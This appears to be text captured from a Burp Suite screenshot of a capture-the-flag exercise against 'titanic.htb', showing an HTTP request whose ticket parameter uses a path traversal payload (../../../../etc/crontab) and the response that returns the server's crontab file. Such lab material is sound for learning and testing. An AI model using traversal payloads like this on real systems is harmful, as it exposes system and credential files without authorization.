 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../etc/crontab HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
file
16 # and files in /etc/cron.d. These files also have
username fields,
17 # that none of the other crontabs do.
18
19 SHELL=/bin/sh
20 # You can also override PATH, but by default, newer
versions inherit it from the environment
21 #PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin
:/usr/bin
22
23 # Example of job definition:
24 # .---------------- minute (0 - 59)
25 # | .------------- hour (0 - 23)
26 # | | .---------- day of month (1 - 31)
27 # | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
28 # | | | | .---- day of week (0 - 6) (Sunday=0 or 7)
OR sun,mon,tue,wed,thu,fri,sat
29 # | | | | |
30 # * * * * * user-name command to be executed
31 17 * * * * root cd / && run-parts --report
/etc/cron.hourly
32 25 6 * * * root test -x /usr/sbin/anacron || ( cd /
&& run-parts --report /etc/cron.daily )
33 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd /
&& run-parts --report /etc/cron.weekly )
34 52 6 1 * * root test -x /usr/sbin/anacron || ( cd /
&& run-parts --report /etc/cron.monthly )
35 #
36
Search
0 highlights